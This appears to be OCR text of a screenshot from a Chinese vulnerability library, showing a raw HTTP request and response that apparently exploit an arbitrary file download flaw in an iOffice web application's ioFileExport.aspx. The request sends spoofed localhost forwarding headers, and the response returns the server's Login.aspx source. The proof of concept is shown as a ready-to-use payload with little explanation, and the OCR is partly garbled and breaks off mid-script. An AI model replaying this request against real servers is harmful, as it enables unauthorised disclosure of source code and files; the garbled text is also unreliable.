 Request
Pretty Raw \n Actions
1 GET /ioffice/prg/set/iocom/ioFileExport.aspx?url=/ioffice/Login.aspx&filename=test.txt&
ContentType=application/octet-stream HTTP/1.1
2 Host:
3 Pragm
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.164 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
8 Referer:
9 Accept-Encoding: gzip,
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: ASP.NET_SessionId=jngy5ljb3jedp23j5205nx55
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.9 (Ubuntu)
3 Date: Thu, 22 Jul 2021 14:25:36 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 10275
6 Connection: close
7 Cache-Control: private
8 X-AspNet-Version: 2.0.50727
9 Content-Disposition: attachment;filename=test.txt
10 X-Powered-By: ASP.NET
11
12 <%@ Page Language="vb" AutoEventWireup="false" Inherits="iOffice.Unilogin"
CodeBehind="Login.aspx.vb"  ValidateRequest="true"%>
13
14 <html>
15 <head runat="server">
16 <link href="App_Themes/Login/Styles.css" type="text/css" rel="stylesheet">
17 </head>
18
19 <script src="js/jquery-1.4.4.min.js" type="text/javascript"></script>
20 <script src="js/jquery.cookie.js" type="text/javascript"></script>
21
22 <script language="javascript">
23 window.status = '<%=WinStatus%>'
24 var ischange = "";
25 var loginid = "";
26 function correctPNG() // correctly handle PNG transparency in Win IE 5.5 or higher
27 {
28 loginid = $("#txtloginid").val();
29 ischange = $("#txtpwd").val();
30 for (var i = 0; i < document.images.length; i++) {
31 var img = document.images[i]
32 var imgName = img.src.toUpperCase()
33 if (imgName.substring(imgName.length - 3, imgName.length) == "PNG") {
34 var imgID = (img.id) ? "id='" + img.id + "' " : ""
35 var imgClass = (img.className) ? "class='" + img.className + "' " : ""
36 var imgTitle = (img.title) ? "title='" + img.title + "' " : "title='" +
img.alt + "' "
37 var imgStyle = "display:inline-block;" + img.style.cssText
38 var imgAttribs = img.attributes;
39 for (var j = 0; j < imgAttribs.length; j++) {
40 var imgAttrib = imgAttribs[j];
41 if (imgAttrib.nodeName == "align") {
42 if (imgAttrib.nodeValue == "left") imgStyle = "float:left;" +
PeiQi 文库
PeiQi文库